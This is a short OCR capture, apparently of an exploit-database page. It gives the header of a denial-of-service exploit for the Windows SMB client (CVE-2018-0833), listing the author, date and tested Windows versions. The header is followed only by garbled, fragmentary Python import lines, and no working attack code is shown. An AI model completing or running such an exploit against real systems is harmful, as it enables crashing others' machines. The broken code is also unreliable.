
Vulnerable App:
# Exploit Title: Microsoft Windows SMB 
Client Null Pointer Dereference Denial 
of Service
# Date: 26/02/2018
# Exploit Author: Nabeel Ahmed
# Version: SMBv3
# Tested on: Windows 8.1 (x86), Windows 
Server 2012 R2 (x64)
# CVE : CVE-2018-0833
import
from
 binascii 
import
 unhexlify
